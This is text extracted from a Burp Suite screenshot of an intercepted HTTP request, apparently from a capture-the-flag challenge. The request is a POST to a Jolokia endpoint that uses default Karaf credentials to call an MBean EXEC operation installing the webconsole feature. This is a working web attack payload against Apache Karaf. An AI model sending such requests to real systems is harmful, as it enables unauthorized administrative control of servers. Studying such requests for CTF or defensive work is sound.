 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://111.186.63.207:31337
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
content-type: application/json
cache: no-cache
Content-Length: 154
Authorization: Basic a2FyYWY6a2FyYWY=
{
"type":"EXEC",
"mbean":"org.apache.karaf:name=root,type=feature",
"operation": "installFeature(java.lang.String)",
"arguments": ["webconsole"]
}
? < + > Type a search term 0 matches